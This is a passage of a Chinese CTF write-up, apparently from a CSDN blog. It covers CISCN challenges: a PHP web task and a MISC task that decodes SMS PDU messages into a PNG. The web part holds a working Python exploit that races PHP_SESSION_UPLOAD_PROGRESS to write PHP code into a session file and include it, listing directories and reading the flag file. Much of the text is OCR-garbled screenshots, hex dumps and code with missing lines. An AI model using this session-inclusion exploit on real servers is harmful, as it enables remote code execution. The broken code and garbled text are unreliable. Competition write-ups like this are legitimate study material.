|    | 0              | null                        |                | 200         |         |         | 2229    |     |         |   |       | 4 |
|    | 0              | nuii                        |                | 200         |         |         | 2229    |     |         |   | <br>V | 4 |
|    | Request        | Response                    |                |             |         |         |         |     |         |   |       |   |
|    | Raw He         | aders He                    | Render         |             |         |         |         |     |         |   |       |   |
|    | y              | our flag                    | is in some     | file in /et | c uploa | ad prod | gress A | ١rr | ay      |   |       | - |
|    | (              | 5                           |                |             |         | ,       | _       |     | ,       |   | - 1   | 5 |
| D  | [0] =>         | ×.                          |                |             |         |         |         |     |         |   | - 8   | Ē |
|    | [1] =>         |                             |                |             |         |         |         |     |         |   | - 8   | ſ |
|    | [2] =>         | .dockei                     | renv           |             |         |         |         |     |         |   | - 8   |   |
|    | [3] =>         | > bin                       |                |             |         |         |         |     |         |   | - 8   | 5 |
| D  | [4] =>         | > boot                      |                |             |         |         |         |     |         |   | - 8   |   |
| 1  | [5] =>         | > dev                       |                |             |         |         |         |     |         |   | - 8   |   |
|    | [6] =>         | <ul> <li>entrypo</li> </ul> | pint.sh        |             |         |         |         |     |         |   | - 8   |   |
|    | [7] =>         | <ul> <li>etc</li> </ul>     |                |             |         |         |         |     |         |   | - 8   | 5 |
| D  | [8] =>         | > home                      |                |             |         |         |         |     |         |   | - 8   | e |
|    | [9] =>         | > lib                       |                |             |         |         |         |     |         |   | - 8   |   |
|    | [10] =         | > lib64                     |                |             |         |         |         |     |         |   |       |   |
|    | [11] =:        | > media                     |                |             |         |         |         |     |         |   |       | þ |
|    | [12] =         | > mnt                       |                |             |         |         |         |     |         |   |       |   |
| 31 | [13] =         | > opt                       |                |             |         |         |         |     |         |   |       |   |
|    | [14] =         | > proc                      |                |             |         |         |         |     |         |   |       |   |
| l  | [15] =         | > root                      |                |             |         |         |         |     |         |   |       |   |
|    | [16] =<br>(⊴⊐) | > run                       |                |             |         |         |         |     |         |   |       |   |
|    | [[/] =         | > sdin                      |                |             |         |         |         |     |         |   |       |   |
|    | [18] =         | > srv                       |                |             |         |         |         |     |         |   |       |   |
|    | [19] =         | > sys                       |                |             |         |         |         |     |         |   |       |   |
|    | [20] =         | > tmp                       |                |             |         |         |         |     |         |   |       |   |
|    | [21] =         | > usr                       |                |             |         |         |         |     |         |   | V     | 1 |

Finished

Type a search term

https://blog.csdn.net/mochu777777

0 matches

```
import io
import requests
import threading
myurl = 'http://123.60.221.85:23275/index.php'
sessid = 'mochu7'
myfile = io.BytesIO(b'mochu7' * 1024)
writedata = {"PHP_SESSION_UPLOAD_PROGRESS": "<?php print_r(scandir('/'));?>"}
getshelldata = {'cf': '../../../var/lib/php/sessions/dadcjaafjf/sess_'+sessid}
mycookie = {'PHPSESSID': sessid}
def writeshell(session):
   while True:
       resp = session.post(url=myurl, data=writedata, files={'file': ('mochu7.txt', myfile)}, cookies=mycookie)
def getshell(session):
   while True:
       resp = session.post(url=myurl, data=getshelldata)
           print(resp.text)
           break
   session = requests.session()
   writeshell = threading.Thread(target=writeshell, args=(session,))
   writeshell.start()
   getshell(session)
```

# 最后发现flag在 /etc/cfdgcjaedb/eehdebhdfg/debbeabiec/caghechgag/deffeaecfc/fl444444g

|                                                                                      | DownShall     Y     DownShall     Y                                                                                                    |                                                                                                    |                                                                                                    | - a v                                                              |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| PS<br><co<br><br<br><br<br><br<br> a:<br/>;s:<br/>PS</br<br></br<br></br<br></co<br> | <pre>S'rUsers'Administrator'Downloads- python .\exp.py<br/>code&gt;cspan style="color: #000080"&gt;<br/>br /&gt;shops/shops/shops/shops/shops/span&gt;cspan style="color: #000080"&gt;<br/>br /&gt;shops/shops/shops/shops/shops/span&gt;cspan style="color: #000080"&gt;<br/>br /&gt;shops/shops/shops/shops/shops/span&gt;cspan style="color: #000080"&gt;<br/>fspan&gt;<br/>/&gt;s/span&gt;<br/>//code"&gt;<br/>//code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"&gt;<br/>/code"<br/>/code"&gt;<br/>/code"<br/>/code"<br/>/code</pre> | B">\$fielf <span style="color: #007700">=</span> <span style="color: #000080">= /span&gt;<span style="color: #000080">".<br/>B"&gt;\$f</span><span style="color: #000000">"</span><span style="color: #000000">".<br/>f</span><span style="color: #000000">".<br/>TCTA-CTUT-200H-250H-KzngL-300KH-3<br/>=<br/>2;s15:"bytes_processed";1:362;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";<br/>s:15:"bytes_processed";1:362;}}</span></span> | 'span> <span style="color: #807700">[wth/cfile/"</span> <span #807700"="" color:="" style="color: #80&lt;br&gt;\$cf&lt;/span&gt;&lt;span style=">))<br/>s:4:"file";s:4:"name";s:10:"mochu7.txt";s:</span> | > <span style="c&lt;br&gt;7700">.</span> <<br>{<br>:8:"tmp_name";N |
|                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                    |
|                                                                                      | 💼 🥏 ctf.py 1 🕏 exp.py 🗙                                                                                                    |                                                                                                    |                                                                                                    |                                                                    |
|                                                                                      | <pre>C &gt; User &gt; Administrator &gt; Download &gt; P exppy &gt;</pre>                                                                                                    | <pre>int_r(file_get_contents('/etc/cfdgcjaedb/eehdebhdfg/debbeabiec/caghechgag/deffeaecfc/fl44444g'));?&gt;") s/<u>4#dclaadij/sess_'*sesiid</u>) . files=('file': ('<u>mochu</u>7.txt', <u>myfile</u>)), cookies=mycookie) sta) sta)</pre>                                                                                                    |                                                                                                    |                                                                    |
|                                                                                      |                                                                                                    |                                                                                                    | https://blog.csd                                                                                                    |                                                                    |

# CISCN{LTcIA-c7UTV-e2SDM-KzngL-JODkM-}

# **MISC**

隔空传话

|            | 创新实践能力赛(线上初赛)<br>第6题                                      | $\mathbf{x}$ |
|------------|-----------------------------------------------------------|--------------|
|            |                                                           |              |
|            | 基准分值: 600 分 试题类型: Misc                                    |              |
|            | 题目名称:隔空传话                                                 |              |
|            | 题目描述: Alice 和 Bob 进行隔空传话的时候被我"偷听"到了,你能帮我分析分析他们<br>在交流什么吗? | _            |
| <u>ī</u> ) | 注意: flag形式: CISCN{XXXXX}                                  | 600 分        |
|            | 题目附件:点击下载                                                 |              |
| ) (5       | 请输入flag                                                   | 隔空传话         |
| 10         | 题目描述<br>回答正确!                                             | Alice 和 B    |
|            | https://blog.csdn.net/moc                                 | hu77777777   |



一开始尝试hex解码,无果,后面通过搜索引擎查找部分特征字符发现是 PDU编码

### PDU在线站:

- http://www.sendsms.cn/pdu/
- https://smspdu.benjaminerhart.com/

SMSC

金笛短信PDU编码解码工具 PDU Format Converter (Encoder/Decoder) for GSM SMS. Hexadecimal PDU Message Entry/Display Resultant 7/8/16 Bit readable PDU Message PDU SMS message creator Receiver +8613601019694 0011000D91685130402400 F00000AA1BE8329BFD6689 DFE2D01D1DA683D273101D SMSC# Receipient:+861503044200 Alphabet Size 07 08 🛛 16 Receipient: +861503044200 0 Validity:Rel 4d TP\_DCS:00 TP\_DCS:00 TP\_DCS-popis:Uncompressed Text No class Alphabet:Default Message Class None 🗸 5D0699D9E1F30F Receipt Validity (Relative) 接收者电话号码 您好!欢迎使用金笛短信设 备。www.sendsms.cn hello, bob! what is the flag? Length: 27

Convert >

Convert >

前面几行的一些信息

hello,bob!what is the flag? the first part of the flag is the first 8 digits of your phone number 那其他部分呢 看看你能从这些数据里发现什么?w465

提示第一部分flag为接收者电话的前八位: 15030442

### 后面接下来 0491 开头的每一行都是长度 160 的十六进制数据

| 1  | SWCLFT9086                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | Sender: +8615030442000                                                                                                    |
|    | TimeStamp:25/04/21 19:43:59 GMT ?                                                                                                    |
|    | TP PID:00                                                                                                    |
|    | TP_DCS:00                                                                                                    |
|    | TP_DCS-popis:Uncompressed Text                                                                                                    |
|    | No class                                                                                                    |
|    | Alphabet:Default                                                                                                    |
|    |                                                                                                    |
|    | 5b4c4ce7b6d5edd6d5cb961fca84f193ca71471db155b62c9df5ea1ebed933929de07bebcdb7853ddaf6303ac6fbaaa0fff6bb23cbfefbecd716028173e1259796fbeebf3f12f43ea54fcfeee54f11c8 |
|    | Length:160                                                                                                    |
|    |                                                                                                    |
|    |                                                                                                    |
|    |                                                                                                    |
|    | SMSC#+10086                                                                                                    |
|    | Sender:+8615030442000                                                                                                    |
| 17 | TimeStamp:25/04/21 19:44:43 GMT ?                                                                                                    |
| 18 | TP_PID:00                                                                                                    |
|    | TP_DCS:00                                                                                                    |
|    | TP_DCS-popis:Uncompressed Text                                                                                                    |
| 21 | No class                                                                                                    |
|    | Alphabet:Default                                                                                                    |
|    |                                                                                                    |
| 24 | T5a910/CD54T00083692/DDTDE/dba121032649/48T453C80TDTTE56162C5e5C4e3T/5/804698eD1/88D441513C/8591C43C9493DD256/C684/5e69C59912C962T0/85T643/518523ET8/C/4/9ETT0DT |
|    | Length:160                                                                                                    |
| 26 |                                                                                                    |
|    |                                                                                                    |
| 20 | CNC7#110082                                                                                                    |
| 20 | 3/13/#120000                                                                                                    |
| 21 | Jenice: + 1001/00/04/2000                                                                                                    |
| 32 |                                                                                                    |
| 33 |                                                                                                    |
| 34 | TP DCS-ponis:Uncompressed Text                                                                                                    |
|    | No class                                                                                                    |
|    | Alphabet:Default                                                                                                    |
|    |                                                                                                    |
|    | d047dbb980e75a1b99d12493c2aee4500fc691ddd083075f3c00032fe55607df115d7e8156f254d4ab232b1dd4a1bf64a944b03cc6625b890acc9d6db174d9ca08cc2d8149881296246ad5a84e8294f0 |
|    | Length:160                                                                                                    |
|    |                                                                                                    |
|    |                                                                                                    |
|    |                                                                                                    |
|    | SMSC#+10086                                                                                                    |
| 44 | Sender:+8615030442000                                                                                                    |
|    | TimeStamp:25/04/21 19:40:23 GMT ?                                                                                                    |
| 46 |                                                                                                    |
| 4/ | TP DCS: not in the second text                                                                                                    |
| 40 | The close puper state text                                                                                                    |
| 49 |                                                                                                    |
| 50 |                                                                                                    |
|    | a724badf3a@704a51114r8@f071ra@d0r835dafad8ddd1r@873d0rr383f3d1r70fd53afa8@rk80125radf40@rf3a64415f1b3df103br382f3b0004a@r5f60-3-032078b4153ad357b2df31a7db@f6f0  |
| 53 | Instriction                                                                                                    |
|    | https://blog.csdn.net/mochu777777                                                                                                    |
|    |                                                                                                    |

每一行解码出来的时间戳不一样,这里编码的数据应该是按照时间顺序来一块一块编码的 理解 PDU 编码规则: https://mirokaku.github.io/Blog/2017/PDU-Encode/

我们将 0491 开头所有行复制出来,另存为 data2.txt 。解码时发现了 png 图片头的十六进制数据。



那就可以在解码后按照时间顺序写成 png 文件,在 data2.txt 的所有行中有一行解码后长度不是 160 而是 100 的字符串,这一串 是没有用的,加上去反而影响了图片正常显示。



所以我们要把这一行解码后长度不为160的去掉,最终脚本如下

注意调用pdu编码解码的相关类和方法需安装如下两个模块

pip install smspdu pip install smspdudecoder

```
from time import strptime, mktime
from smspdu.codecs import GSM
from binascii import unhexlify
with open('data2.txt') as f:
   mydic = {}
       Day = line[38:40][::-1]
       Minute = line[42:44][::-1]
       Second = line[44:46][::-1]
       timestamp = int(mktime(strptime(time, r"%Y-%m-%d %H:%M:%S")))
       mydic[lines.index(line)] = timestamp
   mydic = sorted(mydic.items(), key=lambda item: item[1], reverse=False)
       for line_num in mydic:
           line_num = line_num[0]
           pducode = lines[line_num][50:330]
           data = GSM.decode(pducode)
                f.write(unhexlify(data))
```

得到一张 CRC 校验报错的图片



| 🤒 010 Ed | ditor -      | C:\Use       | ers\Ac       | Iminis   | trato    | r\Dov      | vnloads       | ∖flag.     | png:3        |          |        |           |          |        |                    |         |                 |                  |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
|----------|--------------|--------------|--------------|----------|----------|------------|---------------|------------|--------------|----------|--------|-----------|----------|--------|--------------------|---------|-----------------|------------------|-----|-----|----------------|------------|--------------------|-------------|-----|------|------|--|--|--|--|---|--|
| 文件旧      | 编辑(E         | )搜           | <u>素(S</u> ) | 视医       | I(V)     | 格式(        | <u>O)</u> 脚   | 本(1)       | 模板(          | L) 订     | ]试(D)  | I.        | 具(II)    | 窗口(W)  | 帮助(日)              |         |                 |                  |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| I 🗋 ~ 🛿  | <b>-</b> ~ ( |              | P 🇊          |          | ê        | ۱ <b>%</b> | <b>I</b>      | 2 6        | 5 6          | 15       | ÀB     | <b>\$</b> | ÷        | A1 📐   | Hex 💦              | ¶       |                 | 1 📰 1            | 🧖 🏟 | *   | . <u>I</u> . • | <b>*</b> 1 | €10<br>16 <b>1</b> | <b>▶</b> 11 |     | ۹⊒ ۲ | ≣ ⊊≣ |  |  |  |  |   |  |
| 起始页      | 1. t>        | (t           | 2. txt       | :        | 3.txt    |            | 4. txt        | 5.         | txt          | 6. ta    | (t     | 7. tx     | t        | 8. txt | 9. txt             | 10. tx1 | t               | flag. pn         | g:1 | fla | ag. png:2      | 2          | flag               | . png:3     | 3 × |      |      |  |  |  |  |   |  |
| ▼ 编辑     | 方式:・         |              |              |          | 运行期      | 陸く         |               | 捩板╰<br>᠈ 。 |              |          |        |           |          |        |                    |         |                 | PCDFF            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0000h:   | 89           | 50           | 4E           | 47       | τ<br>0D  | 0A         | 1A 0          |            | 0 00         | 00       | 0<br>Ω | 49        | 48       | 44 52  | E PN               |         |                 | THDR             |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0010h    | 00           | 00           | 00           | 3F       | 00       | 00         | 00 3          | F 01       | 8 06         | 00       | 00     | 00        | BF       | FA F2  |                    | ??      |                 | ;úò              |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0020h:   | DD           | 00           | 00           | 00       | 01       | 73         | 52 4          | 7 41       | 2 00         | AE       | CE     | 1C        | E9       | 00 00  | Ý                  | sRG     | B.®             | î.é              |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0030h:   |              | 04           | 67           | 41       |          | 41         |               | 0 B1       |              |          |        | 61        |          |        | g                  | AMA     |                 | üa               |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0040h:   | : 00         |              |              | 48       |          | 73         |               | 0 01       | E C3         |          |        |           |          | 01 C7  | p                  | HYs     | .Ã.             | Ã.Ç              |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0050h:   |              | ' A8         | 64           |          |          |            | 57 4          | 9 44       | 4 41         | 54       |        |           |          | FD F5  |                    | IW5     | DAT             | x^ļýõ            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0060h:   | : D7         | 56           | 47           | в6       | 28       | FE         | 12 D          | C 43       | 384          | 10       | 42     | DC        | DD       | 85 B8  | ×VG                | ¶(þ.Ü   | Ç".I            | BÜÝ,             |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0070h:   | 74           | DC           | 3D           | 1D       | F7       | 10         | 77 9          | 7 81       | E 27         | A4       | E3     | 24        | 40       | 80 E0  | tU=                |         | Z ' ¤a          | ã\$@€à           |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0080h:   | EE           | EE           | 10           | 02       | 71       | 6F         | DD B          |            | F 39         | E3       | 7B     | C7        | FD       | 4F EA  | 11.<br>Ao <i>ã</i> | .dol.   | 19ā             | {ÇýOë            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0090h:   |              | : 4F         | D5           | 3B       | EL       | 3D         | FB D          | E /.       | 1 /F         | A8<br>20 | 67     | AD        | 55       | 35 BD  | 100                | ;a=u⊅   | q. q            | g−05*≊<br>ź + w  |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 00AUN    | 200          |              | 28           | 22       | 48       | 9E         | 2E 2          | B 30       | 0 AE<br>7 AE | 20       | 20     | E0<br>67  | 2D       | 2A 93  | L L L              | OKZ.+   | 00-0            | oac−^∾<br>oacfi3 |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 00B0H    | 66           | , 41<br>( CD | 2 D<br>2 F   | 73       | ਹ/<br>ਸ7 | 20         | 20 4.<br>AC 7 | 5 5        | 7 AL         | 20       | 20     | 53        | 27       | CF AC  | fí/                | SGT-W   | ୍କୁ :<br>ବ୍ୟୁ t | sg⊥⊤<br>s&î_     |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0000h    | E7           | EA           | E6           | CC       | 6D       | 65         | 8 33          | 2 2        | 5 65         | F1       | 92     | 15        | 65       | FA 8C  | cêæ                | Ìmeb.   | señ!            | .eúŒ             |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 00E0h    | 39           | 65           | F2           | 94       | 19       | 65         | EA B          | 4 51       | 9 65         | D6       | EC     | F9        | 65       | C6 CC  | 9eò                | ".eê'   | YeÖ             | ìùeÆÌ            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 00F0h:   | : В9         | F5           | 38           | 6D       | FA       | EC         | 4A 6          | BF         | 6 9C         | 05       | 65     | CC        | D8       | 09 65  | 1õ8                | múìJk   | öœ.e            | eÌØ.e            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0100h:   | DE           | FC           | C5           | 15       | C7       | 71         | C1 C          | 2 A        | 5 15         | 06       | AE     | BA        | в9       | 21 03  | ÞüÅ                | . ÇqÁÂ  | ¥0              | ₿°1!.            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0110h:   | : 5A         |              |              |          | EB       | 1A         | BE 3          |            | 9 F2         | F4       | 5A     | EF        |          | F9 2E  | Ζ`Ñ                | ,ë.¾2   | iòô             | Zï<ù.            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0120h:   | : 5A         | BC           | BC           | E2       |          | 31         | 6E 6          | 2 99       | 9 FO         | E5       | 94     | 5A        | 07       | OE EE  | Z                  | iâ}1nb  | ™ðå'            | ″Zî              |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0130h:   | : 94         | 90           | 97           | 1C       | F8       | 2C         | 5D B          | 6 A/       | A 16         | 75       | E4     | 86        | 43       | D6 94  |                    | .ø,]¶   |                 | ä†CÖ″            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0140h:   | 4 F          | ' 1D         | 1A           | E8       | A3       | 0D         | 6E 4          | 9 D8       | 8 01         | 00       | 79     | C0        | E1       | F5 E5  | 0                  | è£.nI   | ø               | yAáõå<br>        |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0150h:   | C4           | A9           | 15           | 5E       | 1B       | DA         | DA 1          | 4 32       | A A0         | 49       | 1F     | C7        | 95       | AB D6  | A©.                | ^.UU.   |                 | .Ç•«O            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0160h:   | D5           | 13           | F.0          | 29       | 33       | 38         | B2 9          |            | E /D         | 70       | 1.5    | A6        | BE       | E3 C6  | Osð                | )384.   | .}p             | ø¦¾aÆ            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 0120h    | 41           |              | 32<br>97     | AA<br>56 | //<br>6D | 0E         | 06 I.<br>70 A |            | 5 64<br>5 80 | 22       | 11     | 1B<br>PC  | A6<br>FD | SE EU  | 0~2<br>sNč         | W       | ₽0.".<br>51#    | ;"a              |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 01901    | B20          | 61           | ED.          | 36       | 42       | रू<br>चन्न | 70 A<br>F3 D  |            | 3 22         | DC       | 64     | 82        | 4B       | 37 07  | 2nú                | UTI ÁÑ  | Safir/          | d R7C            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 01A0h:   | 85           | 8B           | 96           | 55       | BA       | F3         | 17 2          | CAL        | E 3A         | CE       | 9A     | סס        | FA       | 9E 6C  |                    | U°ó     | a:î             | šÝúžl            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 01B0h    | 7.8          | 93           | 17           | 2C       | 3E       | 8E_        | 0A 3          | A 74       | 4 21         | 1F       | 3D     | F1        | A1       | C3 F8  | x".                | ,>ž.:   | t!.             | =ñ;Ãø            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 01C0h:   | 09           | 93           | AB           | 4c       | 64       | D1         | 86 1          | 7 37       | A 64         | 86       | 87     | 57        | EA       | 8F 17  | . ``«              | LdÑţ.   | :dt:            | ŧwê              |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 01D0h:   | : 99         |              |              |          | 2F       |            |               |            | 0 E9         |          |        | ED        |          | E2 09  | ™à′                |         | àéL             | wíhâ.            |     |     |                |            |                    |             |     |      |      |  |  |  |  |   |  |
| 01 00h   | 0.2          | 0.5          | 71           | 37       | 50       | 67         | 35 0          | 0 91       | 1 9 10       | 07       | 55     | EΛ        | D1       | מר מיי | +                  | · ~ ? À | 1               | bôñữ\            |     |     |                |            |                    |             |     |      |      |  |  |  |  | _ |  |

| OTEON. OF OF TA SA SE 67 SE CO OT OB OT FE FA DI CB SE                                                                                                    | gra.k.pewz/                                                                           |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| 01F0h: 48 3B 39 C2 25 87 7A FA 29 F4 60 0F B4 C9 87 0E                                                                                                    | H;9Â%‡zú)ô`.´É‡.                                                                      |
| 0200h: 3B 25 3F 32 C2 C5 03 4D F2 39 AA CF 7E 1B F5 D9                                                                                                    | ;%?2ÅÅ.Mò9*Ï~.õÙ                                                                      |
| 0210h: D8 6A 7F FA E6 11 3C 3C ED E4 49 3B 91 81 3C DA                                                                                                    | Øj.úæ.<<íaI;`.<Ú                                                                      |
| 0220h: D1 52 B4 A7 DD C8 E4 7C F9 8A 35 5B E5 C3 0F 0E                                                                                                    | ÑR´ŞÝÈä ùŠ5[åÃ                                                                        |
| 0230h: F9 C8 0E 4E 9F 24 5D 72 6A 27 37 1C F5 8E 78 38                                                                                                    | ùÈ.NŸŞ rj'7.ðŽx8                                                                      |
| 0240h: 87 93 7D EF 1C 2C FA 68 83 E3 43 DA D0 59 B6 7C                                                                                                    | ‡"}i.,úhfäCÚÐY¶                                                                       |
